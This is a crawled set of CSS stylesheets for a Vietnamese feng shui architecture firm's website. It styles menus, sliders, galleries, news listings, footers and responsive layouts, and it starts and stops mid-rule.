    -webkit-transition: all 3s ease-in-out 0s;
    -ms-transition: all 3s ease-in-out 0s; 
}
.transition3-5{
    transition: all 3.5s ease-in-out 0s;
    -moz-transition: all 3.5s ease-in-out 0s;
    -o-transition: all 3.5s ease-in-out 0s;
    -webkit-transition: all 3.5s ease-in-out 0s;
    -ms-transition: all 3.5s ease-in-out 0s; 
}
.transition4{
    transition: all 4s ease-in-out 0s;
    -moz-transition: all 4s ease-in-out 0s;
    -o-transition: all 4s ease-in-out 0s;
    -webkit-transition: all 4s ease-in-out 0s;
    -ms-transition: all 4s ease-in-out 0s; 
}
.mar-left{
    margin-left: -200px;
    opacity: 0;
}
.mar-right{
    margin-right: -200px;
    opacity: 0;
}
.mar-top{
    margin-top: -200px;
    opacity: 0;
}
.mar-bottom{
    margin-bottom: -200px;
    opacity: 0;
}
.abs-left{
    left: -500px;
    opacity: 0;
}
.abs-top{
    top: -500px;
    opacity: 0;
}
.abs-bottom{
    bottom: -500px;
    opacity: 0;
}
.abs-right{
    right: -500px;
    opacity: 0;
}
/**
* 2.0 - index
* -----------------------------------------------------------------------------
*/
.home {
    background: url(../images/bg-web.jpg) repeat;
}
.logo{
    float: left;
    width: 100%;
    margin: 20px 0px;
}
.main-menu{
    float: left;
    width: 100%;
    position: relative;
}
.main-menu:after {
    content: "";
    position: absolute;
    left: 0px;
    top: 0px;
    background: url(../images/border-top-menu.png) 0px 0px;
    width: 100%;
    height: 9px;
}
.main-menu:before {
    content: "";
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: url(../images/border-bot-menu.png) 0px 0px;
    width: 100%;
    height: 9px;
}
.main-menu ul {
    float: left;
    width: 100%;
    height: 100px;
    padding-top: 21px;
}
.main-menu ul li {
    display: inline-block;
    margin-right: 10px;
    position: relative;
    margin-bottom: 15px;
}
.main-menu ul > li > a{
    padding-bottom: 20px;
}
.header-page{
    position: relative;
    z-index: 99;
}
.sub-menu-1 {
    width: 305px;
    position: absolute;
    top: 32px;
    left: 0px;
    background: url(../images/bg-web.jpg) repeat;
    display: none;
    padding: 10px;
    z-index: 999;
    text-align: left;
}
.sub-menu-1 .a-lv-1:last-child{
    margin-bottom: 0px;
}
.rotate-lv-1{
    float: right;
    margin-top: 5px;
    margin-left: 5px;
    color: #f3d29e;
}
.rotate-lv-1:hover{
    color: #c0d34b;
}
.sub-menu-1 {
    width: 305px;
    position: absolute;
    top: 30px;
    left: 0px;
        background: url(../images/bg-web.jpg) 38% top repeat;
    display: none;
    z-index: 999;
}

.rotate-lv-2{
    float: right;
}
.sub-menu-1 .a-lv-1:last-child a, .sub-menu-2 a:last-child{
    border-bottom: none;
}
.main-menu ul li:hover > a {
    color: #e6bb75;
    text-shadow: none !important;
}
.sub-menu-1 a:hover{
    color: #e6bb75 !important;
}
.main-menu ul li a {
    color: #f3d29e;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 23px;
    font-size: 18px;
    text-align: left;
    font-family: "Times New Roman",Times,serif;
    text-shadow: 2px 2px #150802;
}
.main-menu ul li:hover .hvr-underline-from-center:before, .main-menu ul li:hover .hvr-underline-from-center:focus:before, .main-menu ul li:hover .hvr-underline-from-center:active:before {
    left: 0;
    right: 0;
}
.sub-menu-2 {
    position: absolute;
    left: 100%;
    top: -10px;
    background: url(../images/bg-web.jpg) 38% top no-repeat;
    width: 200px;
    padding: 10px;
    display: none;
}
.sub-menu-1 .a-lv-1:hover .sub-menu-2{
    display: block;
}
.sub-menu-1:after:hover .sub-menu-2 {
    display: block;
}
.sub-menu-1 .a-lv-1:hover .rotate-lv-2{
    transform:rotate(-90deg);
}
.a-lv-1 {
    float: left;
    width: 100%;
    position: relative;
    padding-left: 10px;
    z-index: 99999;
    margin-bottom: 10px;
    padding-right: 0px;
}
.sub-menu-1 .a-lv-1:last-child a{
    border-bottom: none;
}
.main-menu ul li:hover .sub-menu-1{
    display: block;
}
.main-menu ul li:last-child{
    margin-right: 0px;
}
.main-menu .container{
    width: 992px;
}
.footer-page{
    float: left;
    width: 100%;
    padding: 40px 0px 30px 0px;
}
.menu-footer{
    float: left;
    width: 100%;
    margin-top: 20px;
    padding-top: 20px;
}
.box-support-footer{
    display: flex;
}
.img-footer-support{
    margin-right: 15px;
}
.img-footer-support img{
    margin-top: 10px;
}
.content-footer-support p{
    font-size: 13px;
    color: #c0c0c0;
}
.content-footer-support span {
    font-size: 20px;
    color: #ddd;
    text-shadow: 1px 2px 2px #002e3a;
}
.menu-footer h2 {
    font-size: 18px;
    margin-bottom: 15px;
    text-transform: uppercase;
    color: #f3d29e;
    background: url(../images/title-footer.png) left bottom no-repeat;
    padding-bottom: 20px;
}
.menu-footer h3{
    color: #c0c0c0;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-size: 14px;
}
.menu-footer p, .menu-footer a {
    color: #f3d29e;
    line-height: 27px;
    font-size: 18px;
}
.copyright{
    float: left;
    width: 100%;
}
.copyright p{
    float: left;
    color: #f3d29e;
    font-size: 14px;
    padding-bottom: 12px;
}
.newsletter input {
    float: left;
    width: 100%;
    margin-top: 10px;
    height: 36px;
    padding-left: 10px;
    background: rgba(53, 40, 34, 0.78);
    border: none;
    color: #f3d29e;
}
.newsletter input[type="submit"] {
    background: #926725;
    color: #fff;
    float: left;
    width: 120px;
    font-size: 14px;
    font-family: arial;
    text-transform: uppercase;
    text-shadow: 3px 3px 3px #000;
}
.social-right{
    float: left;
    width: 100%;
    margin-top: 20px;
}
.social-right ul li{
    display: inline-block;
}
.social-right ul li a{
    width: 35px;
    height: 35px;
    border: 2px solid;
    text-align: center;
    margin-right: 10px;
    padding: 10px;
    font-size: 16px;
    border-radius: 50px;
    float: left;
    padding-left: 6px;
    padding-top: 3px;
}
.br-copyright{
    float: left;
    width: 100%;
    padding-top: 15px;
    border-top: 1px solid #926725;
}
.box-social-footer{
    float: right;
}
.box-social-footer a{
    display: inline-block;
    margin-left: 5px;
    color: #f3d29e;
}
.menu-footer .col-xs-6{
    margin-bottom: 30px;
}
.content-wrap{
    float: left;
    width: 100%;
    margin-top: -5px;
    overflow: hidden;
}

.content-wrap-in .box-services {
    margin-top: 10px;
}
.amazingslider-box-1 div:nth-child(3){
    opacity: 0 !important;
}
#amazingslider-1{
    overflow: hidden;
    min-height: 470px;
}
.amazingslider-slider-1{
    overflow: hidden;
    min-height: 470px;
}
.amazingslider-nav-1{
    display: none !important;
}
#owl-slide-index .owl-prev{
    background: url(../images/frame-center-left.png) no-repeat;
    width: 30px;
    height: 58px;
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 15px;
    margin: auto;
    font-size: 0px;
}
#owl-slide-index .owl-next{
    background: url(../images/frame-center-right.png) no-repeat;
    width: 30px;
    height: 58px;
    position: absolute;
    top: 0px;
    bottom: 0px;
    right: 15px;
    margin: auto;
    font-size: 0px;
}
#owl-slide-index{
    height: 600px;
    overflow: hidden;
    width: 100%;
}
#owl-slide-index img{
    width: 100%;
}
#owl-slide-index .item{
    position: relative;
}
.light1 {
    background: url(../images/light.png) no-repeat;
    width: 30px;
    height: 426px;
    position: absolute;
    top: -154px;
    left: 37.5%;
    z-index: 9;
    transform-origin: 50% 100% 0;
    animation: lightrotate 3s linear infinite;
    animation-direction: alternate-reverse;
}
.light2 {
    background: url(../images/light.png) no-repeat;
    width: 30px;
    height: 426px;
    position: absolute;
    top: -154px;
    left: 53.7%;
    z-index: 9;
    transform-origin: 50% 100% 0;
    animation: lightrotate 3s linear infinite;
    animation-direction: alternate-reverse;
}
@keyframes lightrotate{
    from{
        transform: rotate(-22deg);
        opacity: 0.3;
    }
    to{ 
        transform: rotate(22deg);
        opacity: 1;
    }
}
.video-introduce{
    float: left;
    width: 100%;
    margin-top: 60px;
}
.text-box-intro{
    float: left;
    width: 100%;
}
.ren-img-top {
    float: left;
    width: 100%;
    background: url(../images/title-h2.png) center center no-repeat;
    height: 65px;
}
.ren-img-bottom{
    float: left;
    width: 100%;
    background: url(../images/title-content.png) center center no-repeat;
    height: 65px;
}
.title-standard {
    float: left;
    width: 100%;
    display: block;
    margin: 12px 0px 15px 0px;
        letter-spacing: 3px;
}
.title-standard .boder-line-left{
    float: left;
    width: 60px;
    background: url(../images/line-title-left.png) center center no-repeat;
    height: 5px;
    position: absolute;
    top: 45%;
    left: -60px;
}
.title-standard .boder-line-right{
    float: left;
    width: 60px;
    background: url(../images/line-title-right.png) center center no-repeat;
    height: 5px;
    position: absolute;
    top: 45%;
    right: -60px;
}
.title-standard h2 a{
    font-family: 'UVF Aphrodite Pro';
    font-size: 26px;
        color: #f3d29e;
    position: relative;
    z-index: 99;
}
.content-box-intro{
    float: left;
    width: 100%;
    margin-top: 10px;
}
.content-box-intro p {
    font-size: 18px;
    text-align: center;
    float: left;
    width: 100%;
    line-height: 27px;
    color: #f3d29e;
}
.video-iframe{
    float: left;
    width: 100%;
    position: relative;
}
.video-iframe:after {
    content: "";
    position: absolute;
    background: url(../images/frame-video-left-top.png) center center no-repeat;
    top: 0px;
    left: 0px;
    width: 95px;
    height: 92px;
}
.video-iframe:before {
    content: "";
    position: absolute;
    background: url(../images/frame-video-right-top.png) center center no-repeat;
    top: 0px;
    right: 0px;
    width: 95px;
    height: 92px;
}
.frame-fllower:after {
    content: "";
    position: absolute;
    background: url(../images/frame-video-left-bottom.png) center center no-repeat;
    bottom: 0px;
    left: 0px;
    width: 95px;
    height: 92px;
}
.frame-fllower:before {
    content: "";
    position: absolute;
    background: url(../images/frame-video-right-bottom.png) center center no-repeat;
    bottom: 0px;
    right: 0px;
    width: 95px;
    height: 92px;
}
.frame-line:after {
    content: "";
    position: absolute;
    background: url(../images/frame-video-line-bottom.png) center center no-repeat;
    top: 8px;
    right: 0px;
    width: 100%;
    height: 6px;
}
.frame-line:before {
    content: "";
    position: absolute;
    background: url(../images/frame-video-line-bottom.png) center center no-repeat;
    bottom: 5px;
    right: 0px;
    width: 100%;
    height: 6px;
}
.frame-line-horizol:after {
    content: "";
    position: absolute;
    background: url(../images/frame-video-line.png) center center no-repeat;
    top: 8px;
    left: 10px;
    width: 6px;
    height: 100%;
}
.frame-line-horizol:before {
    content: "";
    position: absolute;
    background: url(../images/frame-video-line.png) center center no-repeat;
    bottom: 5px;
    right: 10px;
    width: 6px;
    height: 100%;
}
.img-item-video {
    
    float: left;
    width: 100%;
    height: 320px;
    overflow: hidden;
}
.img-item-video img{
    height: 100%;
}
.img-item img:hover, .item-news-index img:hover, .img-news-index img:hover{
    transform:scale(1.05);
}
.img-news-index, .img-news-index{
    overflow: hidden;
}
.img-item img, .item-news-index img, .img-news-index img{
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.item-video {
    cursor: pointer;
    padding: 34px;
    float: left;
    width: 100%;
}
.hide-video{
    height: 100%;
    float: left;
    width: 100%;
    position: relative;
}
.show-iframe{float: left;width: 100%;}
.show-iframe iframe{
    float: left;
    width: 100%;
    height: 320px;
}
.btn-play {
    background: url(../images/play-button.png) center center no-repeat;
    width: 48px;
    height: 48px;
    top: 0px;
    right: 0px;
    left: 0px;
    position: absolute;
    bottom: 0px;
    margin: auto;
}
.box-services{
    float: left;
    width: 100%;
    margin-top: 50px;
}
.box-services .owl-carousel .owl-buttons {
    display: none;
}
.box-services .owl-carousel .owl-pagination {
    text-align: center;
    margin-top: 10px;
}
.box-services .owl-carousel .owl-pagination .owl-page {
    text-align: center;
    display: inline-block;
    padding: 10px;
}
.box-services .owl-carousel .owl-pagination .owl-page:after {
    content: '1';
    color: #f3d29e;
}.box-services .owl-carousel .owl-pagination .active.owl-page:after {
     color: #fff;
 }
.box-services .owl-carousel .owl-pagination .owl-page:nth-child(2):after {
    content: '2';
}
.box-services .owl-carousel .owl-pagination .owl-page:nth-child(3):after {
    content: '3';
}
.box-services .owl-carousel .owl-pagination .owl-page:nth-child(4):after {
    content: '4';
}
.box-services .owl-carousel .owl-pagination .owl-page:nth-child(5):after {
    content: '5';
}
.item-services{
    position: relative;
    margin: 15px;
    margin-bottom: 30px;
}
.item-frame-top:after {
    content: "";
    position: absolute;
    background: url(../images/frame-top-left.png) center center no-repeat;
    top: 0px;
    left: 0px;
        width: 40px;
    height: 40px;
}
.item-frame-top:before {
    content: "";
    position: absolute;
    background: url(../images/frame-top-right.png) center center no-repeat;
    top: 0px;
    right: 0px;
        width: 40px;
    height: 40px;
}
.item-frame-bottom:after {
    content: "";
    position: absolute;
    background: url(../images/frame-bot-left.png) center center no-repeat;
    bottom: 0px;
    left: 0px;
        width: 40px;
    height: 40px;
}
.item-frame-bottom:before {
    content: "";
    position: absolute;
    background: url(../images/frame-bot-right.png) center center no-repeat;
    bottom: 0px;
    right: 0px;
        width: 40px;
    height: 40px;
}
.item-services a.img-item {
    overflow: hidden;
    float: left;
    width: 100%;
}
.item-frame-top {
    position: relative;
    float: left;
    width: 100%;
    padding: 10px;
    /* height: 278px; */
    /* overflow: hidden; */
}
.item-frame-bottom {
    overflow: hidden;
    height: 225px;
    overflow: hidden;
    margin: 10px;
}
.item-frame-bottom img {
    /* height: 225px; */
    width: 100%;
}
.item-services h2 a{
    float: left;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 18px;
    color: #f3d29e;
    text-align: center;
    text-transform: uppercase;
}
#owl-services .owl-prev {
    background: url(../images/frame-center-left.png) no-repeat;
    width: 30px;
    height: 58px;
    position: absolute;
    top: 58px;
    bottom: 0px;
    left: 0px;
    margin: auto;
    text-indent: -8000px;
}
#owl-services .owl-next{
    background: url(../images/frame-center-right.png) no-repeat;
    width: 30px;
    height: 58px;
    position: absolute;
    top: 58px;
    bottom: 0px;
    right: -9px;
    margin: auto;
    text-indent: -8000px;
}
.box-news-index{
    float: left;
    width: 100%;
    margin-top: 50px;
}
.hot-news-index{
    float: left;
    width: 100%;
    position: relative;
}
.hot-news-index:after {
    content: "";
    position: absolute;
    background: url(../images/frame-video-left-top.png) center center no-repeat;
    top: 0px;
    left: 0px;
    width: 95px;
    height: 92px;
}
.hot-news-index:before {
    content: "";
    position: absolute;
    background: url(../images/frame-video-right-top.png) center center no-repeat;
    top: 0px;
    right: 0px;
    width: 95px;
    height: 92px;
}
.item-news-index {
    cursor: pointer;
    padding: 34px;
    float: left;
    width: 100%;
}
.cont-news-index{
    float: left;
    width: 100%;
    margin-top: 30px;
}
.box-hot-news-index h2 a{
    float: left;
    width: 100%;
    margin-top: 20px;
    font-size: 18px;
    color: #f3d29e;
    text-transform: uppercase;
    line-height: 24px;
}
.box-hot-news-index i{
    color: #f3d29e;
    float: left;
    width: 100%;
    margin: 10px 0;
}
.box-hot-news-index i span{
    margin-right: 7px;
}
.box-hot-news-index p{
    color: #f3d29e;
    float: left;
    width: 100%;
    padding-top: 10px;
    border-top: 1px solid #d29f52;
    font-size: 18px;
    text-align: justify;
}
.list-news-index{
    float: left;
    width: 100%;
}

.small-news-index{
    float: left;
    width: 100%;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #d29f52;
}
.list-news-index .small-news-index:last-child{
    border-bottom: none;
}
.box-hot-news-index h2, .box-hot-news-index .des-hot-news, .box-hot-news-index  i{
    margin-left: 20px;
    margin-right: 20px;
}
.small-news-index .img-news-index {
    float: left;
    width: 265px;
    margin-right: 15px;
    height: 185px;
    overflow: hidden;
    border: 1px solid #634a24;
    border-radius: 4px;
    padding: 5px;
}
.img-news-index img{
    width: 100%;
}
.cont-news-index .right{
    margin-bottom: 20px;
}
.small-news-index .img-news-index a{
    float: left;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.small-news-index .title-news-index h2{
    clear: none;
    margin-top: 7px;
    margin-bottom: 10px;
}
.small-news-index .title-news-index h2 a{
    font-size: 17px;
    color: #f3d29e;
    line-height: 24px;
    text-transform: uppercase;
}
.small-news-index .title-news-index h2 a:hover, .item-page-news h2 a:hover{
    color: #f9ddb0;
}
.small-news-index .title-news-index i{
    color: #f3d29e;
    margin: 7px 0;
}
.small-news-index .title-news-index i span{
    margin-right: 7px;
}
.small-news-index .title-news-index p{
    font-size: 17px;
    color: #f3d29e;
    margin-top: 10px;
    text-align: justify;
}

.box-gallery-img{
    float: left;
    width: 100%;
    margin-top: 50px;
}
.cont-gallery-box{
    float: left;
    width: 100%;
    margin: 30px 15px;
    position: relative;
    padding: 35px;
}
.cont-gallery-box:after {
    content: "";
    position: absolute;
    background: url(../images/frame-video-left-top.png) center center no-repeat;
    top: 0px;
    left: 0px;
    width: 95px;
    height: 92px;
}
.cont-gallery-box:before {
    content: "";
    position: absolute;
    background: url(../images/frame-video-right-top.png) center center no-repeat;
    top: 0px;
    right: 0px;
    width: 95px;
    height: 92px;
}
.frame-gallery-box:after {
    content: "";
    position: absolute;
    background: url(../images/frame-video-left-bottom.png) center center no-repeat;
    bottom: 0px;
    left: 0px;
    width: 95px;
    height: 92px;
}
.frame-gallery-box:before {
    content: "";
    position: absolute;
    background: url(../images/frame-video-right-bottom.png) center center no-repeat;
    bottom: 0px;
    right: 0px;
    width: 95px;
    height: 92px;
}
.frame-gallery-box{
    float: left;width: 100%;
    display: flex;
}
.box-gallery-left{
    float: left;
    width: 100%;
}
.top-img{
    float: left;
    width: 100%;
    display: flex;
    position: absolute;
    height: 60%;
}
.top-img .img-gallery{
    width: 50%;
    float: left;
    border: 5px solid transparent;
    overflow: hidden;
}
.top-img .img-gallery img{
    height: 350px;
}
.width-50 {
    float: left;
    width: 50%;
    height: 600px;
    position: relative;
    overflow: hidden;
}
.bottom-img {
    float: left;
    width: 100%;
    height: 40%;
    position: absolute;
    bottom: 0px;
}
.bottom-img .img-gallery{
    width: 100%;
    float: left;
    border: 5px solid transparent;
    height: 100%;
    overflow: hidden;
    position: absolute;
}
.bottom-img .img-gallery img{
    height: 100%;
    max-width: initial;
    position: absolute;
    right: 0px;
    left: 0px;
    top: 0px;
    bottom: 0px;
    margin: auto;
    min-width: 100%;
}
.box-gallery-right{
    float: left;
    width: 100%;
    position: absolute;
    height: 100%;
}
.box-gallery-right .img-gallery {
    width: 100%;
    float: left;
    border: 5px solid transparent;
    height: 100%;
    position: absolute;
        overflow: hidden;
}
.box-gallery-right .img-gallery img {
    height: 100%;
    max-width: initial;
    position: absolute;
    left: -50%;
    right: 0px;
    top: 0px;
    bottom: 0px;
    margin: auto;
}
.img-gallery{
    position: relative;
}
.img-gallery:hover .frame-title-gallery{
    transform:scale(1);
}
.frame-title-gallery{
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    margin: auto;
    height: 100%;
    width: 100%;
    background: url(../images/bg-transparent.png);
    display: table;
    transform:scale(0);
    transition: all 0.7s ease-in-out 0s;
    -moz-transition: all 0.7s ease-in-out 0s;
    -o-transition: all 0.7s ease-in-out 0s;
    -webkit-transition: all 0.7s ease-in-out 0s;
    -ms-transition: all 0.7s ease-in-out 0s; 
}
.frame-title-gallery h2{
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 20px;
    color: #f3d29e;
    position: relative;
    text-transform: uppercase;
}
.frame-title-gallery h2 a {
    left: 0px;
    position: relative;
    height: initial;
    color: #ebc17c;
    font-size: 20px;
    overflow: inherit;
    float: left;
    width: 100%;
    text-align: center;
}
.frame-title-gallery h2 a:after {
    content: "";
    position: absolute;
    background: url(../images/title-hover-top.png) center center no-repeat;
    top: -90px;
    right: 0px;
    left: 0px;
    margin: auto;
    width: 240px;
    height: 92px;
}
.frame-title-gallery h2 a:before {
    content: "";
    position: absolute;
    background: url(../images/title-hover-bot.png) center center no-repeat;
    bottom: -90px;
    right: 0px;
    left: 0px;
    margin: auto;
    width: 240px;
    height: 92px;
}
.img-claw, .line-footer, .line-big-footer{
    float: left;
    width: 100%;
    text-align: center;
}
.line-footer{
    margin-top: -17px;
}
.line-big-footer{
    margin-top: -8px;
}
.img-claw span {
    background: url(../images/icon-hemet.png) center center no-repeat;
    width: 100px;
    height: 44px;
    display: inline-block;
}
.img-small-footer{
    float: left;
    width: 100%;
    margin-top: -20px;
    text-align: center;
}
.img-small-footer span {
    background: url(../images/ren-border.png) center center no-repeat;
    width: 100px;
    height: 44px;
    display: inline-block;
}
.line-footer span{
    width: 100px;
    height: 1px;
    background: #ebc17c;
    display: inline-block;
}
.line-big-footer span{
    position: relative;
    width: 80%;
    height: 1px;
    background: #ebc17c;
    display: inline-block;
}
.line-big-footer span:after{
    content: "";
    position: absolute;
    background: url(../images/ren-right.png) center center no-repeat;
    bottom: -10px;
    right: 0px;
    margin: auto;
    width: 33px;
    height: 21px;
}
.line-big-footer span:before {
    content: "";
    position: absolute;
    background: url(../images/ren-left.png) center center no-repeat;
    bottom: -10px;
    left: 0px;
    margin: auto;
    width: 33px;
    height: 21px;
}
.main-menu h2{
    float: left;
        color: #f3d29e;
    padding: 21px;
    font-size: 16px;
    text-transform: uppercase;
}
.main-menu h2{
    display: none;
}
.paginate{
    float: left;
    width: 100%;
    text-align: center;
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
    z-index: 2;
    color: #d2973e;
    cursor: default;
        background-color: transparent;
    border-color: #d2973e;
}
.pagination>li>a, .pagination>li>span{
    color: #333;
}
.pagination>li>a, .pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #d2973e;
    text-decoration: none;
    background-color: transparent;
    border: 1px solid #d2973e;
}
.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover {
    color: #d2973e;
    cursor: not-allowed;
    background-color: transparent;
    border-color: #d2973e;
}
.page-list{
    float: left;
    width: 100%;
}
.page-list .item-services {
    margin: 0px;
    margin-bottom: 30px;
    float: left;
    width: 100%;
}
.img-page-news {
    position: relative;
    float: left;
    width: 365px;
    padding: 10px;
    margin-right: 20px;
}
.img-page-news:after {
    content: "";
    position: absolute;
    background: url(../images/frame-top-left.png) center center no-repeat;
    top: 0px;
    left: 0px;
        width: 40px;
    height: 40px;
}
.img-page-news:before {
    content: "";
    position: absolute;
    background: url(../images/frame-top-right.png) center center no-repeat;
    top: 0px;
    right: 0px;
        width: 40px;
    height: 40px;
}
.item-page-news{
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.item-page-news h2{
    clear: none;
    margin-top: 15px;
    margin-bottom: 10px;
}
.item-page-news h2 a {
    color: #f3d29e;
    float: initial;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 1px;
    line-height: 26px;
    font-size: 18px;
    text-align: left;
}
.item-page-news p {
    color: #f3d29e;
    font-size: 18px;
    line-height: 27px;
    margin-bottom: 10px;
}
.item-page-news a{
    float: right;
    color: #f3d29e;
    font-size: 16px;
    /*font-style: italic;*/
    margin: 10px;
}
.item-frame-bottom{
    overflow: hidden;
}
.page-news-detail{
    float: left;
    width: 100%;
}
.breakcrumb{
    float: left;
    width: 100%;
}
.navigator{
    padding: 12px 0px;
    color: #dbe5d4;
    font-size: 16px;
    font-style: italic;
    margin-bottom: 10px;
}
.navigator i{
    margin-left: 10px;
    margin-right: 5px;
}
.navigator a{
    color:  #f3d29e;
}
.content-page-detail{
    float: left;
    width: 100%;
}
.content-page-detail h1{
    color: #f3d29e;
    font-size: 20px;
    text-transform: uppercase;
}
.content-page-detail {
    color: #f3d29e;
}
.a-lv-1 a{
    font-size: 17px;
}
.content-page-detail p {
    font-size: 18px;
    line-height: 25px;
    float: left;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 10px;
    color: #f3d29e;
}

.page-news-detail .container{
    width: 1100px;
}
.ctn-order-fixed{
    float: left;
    width: 100%;
    margin-top: 30px;
}
.ctn-order-fixed form{
    width: 500px;
    margin: 0px auto;
}
.ctn-order-fixed .style-input{
    float: left;
    width: 100%;
    height: 35px;
    margin-bottom: 12px;
    padding-left: 12px;
    background: rgba(53, 40, 34, 0.78);
    border:none;
}
.btn-sauna{
    float: left;
    width: 100%;
    text-align: center;
}
.ctn-order-fixed textarea{
    min-height: 150px;
}
.ctn-order-fixed .style-button {
    background: #926725;
    color: #fff;
    width: 120px;
    font-size: 14px;
    font-family: arial;
    text-transform: uppercase;
    text-shadow: 3px 3px 3px #000;
    border:none;
    height: 37px;
}
.errorMessage { color: #f3d29e;font-size: 15px;}
.address-page a, .sitecontact a{
    color: #d29f52;
}


/*Hotline*/
.callus {
    background: #612003 ;
    position: fixed;
    height: 40px;
    line-height: 40px;
    padding: 0 20px 0 0px;
    border-radius: 40px;
    color: #fff;
    z-index: 99999;
    opacity: 0.9;
    right: 110px;
    float: right;
    bottom: 0px;
}

.callus i {
    background: #612003  url(../images/i_phone.png) no-repeat 4px 4px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
    margin-right: 10px;
    display: block;
    float: left;
}

.callus a {
    color: #f3d29e;
    font-size: 18px;
    font-weight: bold;
}

.hotline_text {
    font-size: 15px;
    padding-right: 10px;
    font-weight: normal;
}

/*content-page-detail*/
.content-page-detail {}
.content-page-detail table,
.content-page-detail table tr,
.content-page-detail table tr td {
    border: 1px solid;
}


/*newsdes-comment*/
.newsdes-comment {
    width: 100%;
    float: left;
}

/*scrolup*/

.scrollup {
    width: 40px;
    height: 40px;
    opacity: .4;
    filter: alpha(opacity=40);
    bottom: 20px;
    right: 25px;
    text-indent: -9999px;
    background: url(../images/icon_top.png) no-repeat;
    position: fixed;
    z-index: 9999;
}

/**********/

.fb_comment {
    background: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://kientrucphongthuy.com.vn/themes/introduce/w3ni448/css/fix.css?v=1.0.2
body_size: -108
content:
.content-page-detail a{
	text-decoration: underline !important;
	color: #f3d29e;;
	font-size: 20px;
}
.content-page-detail a:hover{
	color: #6688b7;
}
.content-page-detail a span{
	background: unset !important;
}
.content-page-detail  span{
	background: unset !important;
}

--- FILE ---
content_type: text/css
request_url: https://kientrucphongthuy.com.vn/themes/introduce/w3ni448/css/responsive.css?v=1.0.3
body_size: 1329
content:
@media screen and (max-width: 1800px){
	#owl-slide-index{
		height: initial;
	}
	#canvas {
	    position: absolute;
	    top: 0px;
	    height: 400px !important;
	    width: 100%;
	}
}
@media screen and (min-width: 1200px) {
	.container {
	    width: 1230px;
	}
}

@media screen and (max-width: 1200px) {
	.item-frame-bottom {
	    overflow: hidden;
	    height: 170px;
	    overflow: hidden;
	    margin: 10px;
	}
	.light1{
	    top: -52%;
	    left: 36.5%;
	    transform-origin: 50% 100% 0;
	    animation: lightrotate 3s linear infinite;
	    animation-direction: alternate-reverse;
	}
	.light2 {
	    top: -52%;
	    left: 53.7%;
	    transform-origin: 50% 100% 0;
	    animation: lightrotate 3s linear infinite;
	    animation-direction: alternate-reverse;
	}
}
@media screen and (max-width: 1100px) {
	#owl-slide-index {
	    height: initial;
	    overflow: hidden;
	    width: 100%;
	}
	#owl-slide-index img{
		height: initial;
	}
	.page-news-detail .container{
	    width: 95%;
	}
}
@media screen and (max-width: 992px) {
	.item-frame-bottom {
	    overflow: hidden;
	    height: 210px;
	    overflow: hidden;
	    margin: 10px;
	}
	.main-menu h2{
		display: block;
	}
	.main-menu ul{
		display: none;
	}
	.frame-gallery-box{
		display: block;
	}
	.width-50{
		width: 100%;
	}
	.top-img img{
		width: 100%;
	}
	.cont-gallery-box {
	    float: left;
	    width: 95%;
	    margin: 30px 15px;
	    position: relative;
	    padding: 35px;
	}
	.main-menu .container{
	    width: 100%;
	}
	.img-item-video img {
	    height: initial;
	    width: 100%;
	}
	.video-introduce .col-sm-6{
		width: 100%;

	}

	.img-item-video{
		height: initial;
	}
	.light1{
	    top: -90%;
	    left: 36.5%;
	    transform-origin: 50% 100% 0;
	    animation: lightrotate 3s linear infinite;
	    animation-direction: alternate-reverse;
	}
	.light2 {
	    top: -90%;
	    left: 53.7%;
	    transform-origin: 50% 100% 0;
	    animation: lightrotate 3s linear infinite;
	    animation-direction: alternate-reverse;
	}
}
@media screen and (max-width: 950px) {

}
@media screen and (max-width: 900px) {

}
@media screen and (max-width:850px) {
	.img-page-news {
	    position: relative;
	    float: left;
	    width: 250px;
	    padding: 10px;
	    margin-right: 20px;
	}

}
@media screen and (max-width : 767px) {
	.light1{
	    top: -160%;
	    left: 36.5%;
	    transform-origin: 50% 100% 0;
	    animation: lightrotate 3s linear infinite;
	    animation-direction: alternate-reverse;
	}
	.light2 {
	    top: -160%;
	    left: 53.7%;
	    transform-origin: 50% 100% 0;
	    animation: lightrotate 3s linear infinite;
	    animation-direction: alternate-reverse;
	}
	#canvas {
	    position: absolute;
	    top: 0px;
	    height: 200px !important;
	    width: 100%;
	}
}
@media screen and (max-width : 660px) {
	.img-page-news {
	    position: relative;
	    float: left;
	    width: 200px;
	    padding: 10px;
	    margin-right: 20px;
	}
	.img-page-news img {
	    height: 150px;
	    width: 100%;
	}
}

@media screen and (max-width : 600px) {
	.item-frame-bottom {
	    overflow: hidden;
	    height: initial;
	    overflow: hidden;
	    margin: 10px;
	    max-height: 300px;
	}
	.small-news-index .img-news-index {
	    float: left;
	    width: 200px;
	    margin-right: 15px;
	    height: 150px;
	    overflow: hidden;
	    border: 1px solid #634a24;
	    border-radius: 4px;
	    padding: 5px;
	}
	.img-page-news {
	    position: relative;
	    float: left;
	    width: 100%;
	    padding: 10px;
	    margin-right: 20px;
	    margin-bottom: 20px;
	}
	.item-page-news a {
	    float: right;
	    color: #c7964e;
	    font-size: 16px;
	    font-style: italic;
	    margin-top: 10px;
	    width: 100%;
	}
	.img-page-news img {
